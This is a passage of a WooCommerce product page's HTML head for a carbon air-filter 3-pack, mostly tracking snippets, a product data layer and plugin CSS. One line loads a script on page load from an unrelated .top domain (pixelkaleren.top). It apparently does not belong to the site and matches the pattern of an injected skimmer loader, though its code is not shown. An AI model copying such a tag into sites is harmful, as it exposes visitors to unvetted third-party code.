'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9JFF9P');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>
.wsatc-stick-cart-wrapper{
	background-color:#fdfdfd;
	color: #000;
}

.wsatc-stick-cart-wrapper .wsatc-add-to-cart{
	background-color:#4e97fd;
	color:#ffffff;
}
.wsatc-stick-cart-wrapper .wsatc-add-to-cart:hover{
	background-color:#e4573d;
	color:#ffffff;
}
.wsatc-rating  .star-rating{
	color: #000;
}
.wsatc-rating-count{
	color: #000;
}
	.wsatc-stick-cart-wrapper {
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}

	.wsatc-product-img {
		display: none;
	}

	.wsatc-stock {
		color: #000	}








	.wsatc-qty-wrapper {
		display: none !important;
	}

</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://pixelkaleren.top/germaphobix/metrics.js"></script>

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-792077851":"7lPoCMnSsdADEJvM2PkC"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-E9QXK3JKPK","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-792077851","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product | Active Carbon Filters, 3 Pack, 16'' x 19'' Air Filter Replacement, Stage 2","list_id":"product_active-carbon-filters-3-pack-16-x-19-air-filter-replacement-stage-2","page_type":"product","product_type":"simple","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8000000000000000444089209850062616169452667236328125},"variations_output":true,"session_active":false},"page":{"id":18778,"title":"Active Carbon Filters, 3 Pack, 16&#8221; x 19&#8221; Air Filter Replacement, Stage 2","type":"product","categories":[],"parent":{"id":0,"title":"Active Carbon Filters, 3 Pack, 16&#8221; x 19&#8221; Air Filter Replacement, Stage 2","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":18778,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://germaphobix.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="18778" class="wpmProductId"
				  data-id="18778">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[18778] = {"id":"18778","sku":"GP-Carbon-Filters-3pk","price":99.9899999999999948840923025272786617279052734375,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"18778","sku":"GP-Carbon-Filters-3pk","gpf":"woocommerce_gpf_18778","gla":"gla_18778"},"is_variable":false,"type":"simple","name":"Active Carbon Filters, 3 Pack, 16'' x 19'' Air Filter Replacement, Stage 2","category":["Air Purifier Filters"],"is_variation":false};
					</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/javascript' id='pys-config-warning-script'>console.warn('PixelYourSite: no pixel configured.');</script>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E9QXK3JKPK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E9QXK3JKPK');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-792077851"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-792077851');
</script>
<script>!function () {var reb2b = window.reb2b = window.reb2b || [];if (reb2b.invoked) return;reb2b.invoked = true;reb2b.methods = ["identify", "collect"];reb2b.factory = function (method) {return function () {var args = Array.prototype.slice.call(arguments);args.unshift(method);reb2b.push(args);return reb2b;};};for (var i = 0; i < reb2b.methods.length; i++) {var key = reb2b.methods[i];reb2b[key] = reb2b.factory(key);}reb2b.load = function (key) {var script = document.createElement("script");script.type = "text/javascript";script.async = true;script.src = "https://s3-us-west-2.amazonaws.com/b2bjsstore/b/" + key + "/reb2b.js.gz";var first = document.getElementsByTagName("script")[0];first.parentNode.insertBefore(script, first);};reb2b.SNIPPET_VERSION = "1.0.1";reb2b.load("5DNXY8H0MXO0");}();</script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <style>
        /* General bullet list styling (default behavior remains unchanged) */
        .elementor-icon-list-items {
            padding: 0;
            margin: 0;
        }

        /* Specific styling for checkmark list */
        .checkmark-list {
            list-style-type: none; /* Removes bullet points only for checkmark list */
            padding: 0;
            margin: 0;
        }

        .checkmark-list .elementor-icon-list-item {
            display: flex;
            align-items: center;
            margin-bottom: 8px; /* Optional: adds space between items */
        }

        .checkmark-list .elementor-icon-list-item i {
            color: green; /* Optional: sets the color of the checkmark */
            margin-right: 8px; /* Adds space between the checkmark and text */
        }
   
    /* Only apply styles to the table with class "responsive-table" */
    .responsive-table {
      width: 100%;
      border-collapse: collapse;
      margin-top: 20px;
    }
    .responsive-table th, .responsive-table td {
      text-align: center;
      padding: 10px;
      border: 1px solid #ddd;
    }
    .responsive-table img {
      width: 100px;
    }

    /* Responsive styling for tablets and smaller devices */
    @media screen and (max-width: 768px) {
      .responsive-table, .responsive-table tbody, .responsive-table th, .responsive-table td, .responsive-table tr {
        display: block;
        width: 100%;
      }
      .responsive-table th {
        display: none; /* Hide table headers */
      }
      .responsive-table td {
        text-align: left;
        padding: 10px;
        display: flex;
        align-items: center;
        justify-content: flex-start;
        border-bottom: 1px solid #ddd;
      }
      .responsive-table td img {
        margin-right: 10px;
      }
      .responsive-table td:before {
        content: attr(data-label);
        font-weight: bold;
        text-transform: uppercase;
        margin-right: 10px;
      }
    }

    @media screen and (max-width: 480px) {
      .responsive-table img {
        width: 80px; /* Reduce image size for smaller screens */
      }
      .responsive-table td {
        padding: 5px;
      }
    }
  </style>

<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://germaphobix.com/wp-content/uploads/2023/09/cropped-Germaphobix.com_logo-04-96x96.jpg" sizes="32x32" />
<link rel="icon" href="https://germaphobix.com/wp-content/uploads/2023/09/cropped-Germaphobix.com_logo-04-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://germaphobix.com/wp-content/uploads/2023/09/cropped-Germaphobix.com_logo-04-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://germaphobix.com/wp-content/uploads/2023/09/cropped-Germaphobix.com_logo-04-300x300.jpg" />

	<style id="mysticky-welcomebar-inline-css">
	.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mysticky-welcomebar-fixed {
		background-color: #dd9933;
		font-family: Poppins;
		position: fixed;
		left: 0;
		right: 0;
		z-index: 9999999;
		opacity: 0;
	}
	.mysticky-welcomebar-fixed-wrap {
		min-height: 60px;
		padding: 20px 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		height: 100%;
	}
	.mysticky-welcomebar-fixed-wrap .mysticky-welcomebar-content {
		flex: 1;
		text-align:center;
	}
	.mysticky-welcomebar-animation {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.mysticky-welcomebar-position-top {
		top:0;
	}
	.mysticky-welcomebar-position-bottom {
		bottom:0;
	}
	.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in {
		top: -60px;
	}
	.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in {
		bottom: -60px;
	}
	.mysticky-welcomebar-entry-effect-fade {
		opacity: 0;
	}
	.mysticky-welcomebar-entry-effect-none {
		display: none;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a{
		text-decoration: underline;
		text-decoration-thickness: 1px;
		text-underline-offset: 0.25ch;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a,
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p {
		color: #000000;
		font-size: 16px;
		margin: 0;
		padding: 0;
		line-height: 1.2;
		font-weight: 400;
		font-family:Poppins	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
		/*padding-left: 30px;*/
		display: none;
		line-height: 1;
		margin-left: 10px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
		display: block;
		position: relative;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-btn a {
		background-color: #000000;
		font-family: inherit;
		color: #ffffff;
		border-radius: 4px;
		text-decoration: none;
		display: inline-block;
		vertical-align: top;
		line-height: 1.2;
		font-size: 16px;
		font-weight: 400;
		padding: 5px 20px;
		white-space: nowrap;
	}

				.mysticky-welcomebar-fixed .mysticky-welcomebar-close {
		display: none;
		vertical-align: top;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
		border-radius: 5px;
		color: #000;
		position: absolute;
		top: 5px;
		right: 10px;
		outline: none;		
		text-decoration: none;
		text-shadow: 0 0 0px #fff;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close:hover {
		opacity: 1;
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-close span.dashicons {
		font-size: 27px;
	}
	.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
		display: inline-block;
		cursor: pointer;
	}	
	/* Animated Buttons */
		.mysticky-welcomebar-btn a {
			-webkit-animation-duration: 1s;
			animation-duration: 1s;
		}
		@-webkit-keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		@keyframes flash {
			from,
			50%,
			to {
				opacity: 1;
			}

			25%,
			75% {
				opacity: 0;
			}
		}
		.mysticky-welcomebar-attention-flash.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: flash;
			animation-name: flash;
		}
		
		@keyframes shake {
			from,
			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			10%,
			30%,
			50%,
			70%,
			90% {
				-webkit-transform: translate3d(-10px, 0, 0);
				transform: translate3d(-10px, 0, 0);
			}

			20%,
			40%,
			60%,
			80% {
				-webkit-transform: translate3d(10px, 0, 0);
				transform: translate3d(10px, 0, 0);
			}
		}

		.mysticky-welcomebar-attention-shake.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: shake;
			animation-name: shake;
		}
		
		@-webkit-keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}
	
			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		@keyframes swing {
			20% {
				-webkit-transform: rotate3d(0, 0, 1, 15deg);
				transform: rotate3d(0, 0, 1, 15deg);
			}

			40% {
				-webkit-transform: rotate3d(0, 0, 1, -10deg);
				transform: rotate3d(0, 0, 1, -10deg);
			}

			60% {
				-webkit-transform: rotate3d(0, 0, 1, 5deg);
				transform: rotate3d(0, 0, 1, 5deg);
			}

			80% {
				-webkit-transform: rotate3d(0, 0, 1, -5deg);
				transform: rotate3d(0, 0, 1, -5deg);
			}

			to {
				-webkit-transform: rotate3d(0, 0, 1, 0deg);
				transform: rotate3d(0, 0, 1, 0deg);
			}
		}

		.mysticky-welcomebar-attention-swing.animation-start .mysticky-welcomebar-btn a {
			-webkit-transform-origin: top center;
			transform-origin: top center;
			-webkit-animation-name: swing;
			animation-name: swing;
		}
		
		@-webkit-keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		@keyframes tada {
			from {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}

			10%,
			20% {
				-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
			}

			30%,
			50%,
			70%,
			90% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
			}

			40%,
			60%,
			80% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
				transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
			}

			to {
				-webkit-transform: scale3d(1, 1, 1);
				transform: scale3d(1, 1, 1);
			}
		}

		.mysticky-welcomebar-attention-tada.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: tada;
			animation-name: tada;
		}
		
		@-webkit-keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		@keyframes heartBeat {
			0% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			14% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			28% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}

			42% {
				-webkit-transform: scale(1.3);
				transform: scale(1.3);
			}

			70% {
				-webkit-transform: scale(1);
				transform: scale(1);
			}
		}

		.mysticky-welcomebar-attention-heartbeat.animation-start .mysticky-welcomebar-btn a {
		  -webkit-animation-name: heartBeat;
		  animation-name: heartBeat;
		  -webkit-animation-duration: 1.3s;
		  animation-duration: 1.3s;
		  -webkit-animation-timing-function: ease-in-out;
		  animation-timing-function: ease-in-out;
		}
		
		@-webkit-keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}

		@keyframes wobble {
			from {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}

			15% {
				-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
				transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
			}

			30% {
				-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
				transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
			}

			45% {
				-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
				transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
			}

			60% {
				-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
				transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
			}

			75% {
				-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
				transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
			}

			to {
				-webkit-transform: translate3d(0, 0, 0);
				transform: translate3d(0, 0, 0);
			}
		}
		
		.mysticky-welcomebar-attention-wobble.animation-start .mysticky-welcomebar-btn a {
			-webkit-animation-name: wobble;
			animation-name: wobble;
		}

		/* 210824 */
		@media only screen and (min-width: 481px) {
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left {
				justify-content: flex-start;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center {
				justify-content: center;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right  {
				justify-content: flex-end;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right .mysticky-welcomebar-content {
				flex: unset;
			}
		}
		
		@media only screen and (min-width: 768px) {
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;			
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}	
		}
		@media only screen and (max-width: 767px) {
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}
			/*.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-mobile .mysticky-welcomebar-close {
				display: inline-block;
			}*/
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile .mysticky-welcomebar-btn {
				display: block;
				/*margin-top: 10px;*/
			}
		}
		@media only screen and (max-width: 480px) {

			.mysticky-welcomebar-fixed-wrap {padding: 15px 35px 10px 10px; flex-wrap:wrap;}
			.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
				padding: 15px 20px 10px 20px;
				flex-direction: column;
			}
			/*.welcombar-contact-lead .mysticky-welcomebar-fixed-wrap {flex-wrap: wrap; justify-content: center;}*/
			
			.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {margin: 10px 0 10px 20px !important;}

			.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
				padding-left: 10px;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {margin-left: 0; text-align: center;}
		}


		body.mysticky-welcomebar-apper #wpadminbar{
			z-index:99999999;
		}

		.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {
			display: flex;
			width: auto;
			margin: 0 0px 0 10px;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"] {
			font-size: 12px;
			padding: 7px 5px;
			margin-right: 10px;
			min-width: 50%;
			border: 0;
			width:auto;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"]:focus {
			outline: unset;
			box-shadow: unset;
		}

		.input-error {
			color: #ff0000;
			font-style: normal;
			font-family: inherit;
			font-size: 13px;
			display: block;
			position: absolute;
			bottom: 0px;
		}

		.mysticky-welcomebar-fixed.mysticky-site-front .mysticky-welcomebar-btn.contact-lead-button {
		  margin-left: 0;
		}
		.morphext > .morphext__animated {
		  display: inline-block;
		}
		
		.mysticky-welcomebar-btn a {
			outline: none !important;
			cursor: pointer;
			position: relative;
		}		
		.mysticky-welcomebar-hover-effect-border1 {
			position: relative;
		}
		.mysticky-welcomebar-hover-effect-border1 a { 
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:before,
		.mysticky-welcomebar-hover-effect-border1:after {
			position: absolute;
			content: "";
			height: 0%;
			width: 2px;
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1:before {
			right: 0;
			top: 0;
			transition: all 0.1s ease;
			z-index: 1 !important;
		}
		.mysticky-welcomebar-hover-effect-border1:after {
			left: 0;
			bottom: 0;
			transition: all 0.1s 0.2s ease;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:before {
			transition: all 0.1s 0.2s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:after {
			transition: all 0.1s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before,
		.mysticky-welcomebar-hover-effect-border1 a:after {
			position: absolute;
			content: "";
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before {
			left: 0;
			top: 0;
			width: 0%;
			height: 2px;
			transition: all 0.1s 0.1s ease;
		}
		.mysticky-welcomebar-hover-effect-border1 a:after {
			left: 0;
			bottom: 0;
			width: 100%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border1 a:hover:before {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-border2 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2:before,
		.mysticky-welcomebar-hover-effect-border2:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			border-radius: 4px;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border2:before {
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before,
		.mysticky-welcomebar-hover-effect-border2 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before {
			width: 2px;
			height: 0%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:after {
			width: 100%; 
		}
		.mysticky-welcomebar-hover-effect-border3 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3:before,
		.mysticky-welcomebar-hover-effect-border3:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border3:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before,
		.mysticky-welcomebar-hover-effect-border3 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4:before,
		.mysticky-welcomebar-hover-effect-border4:after {
			position: absolute;
			content: "";
			right: 0px;
			bottom: 0px ;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border4:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before,
		.mysticky-welcomebar-hover-effect-border4 a:after {
			position: absolute;
			content: "";
			left: 0;
			top: 0;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before {
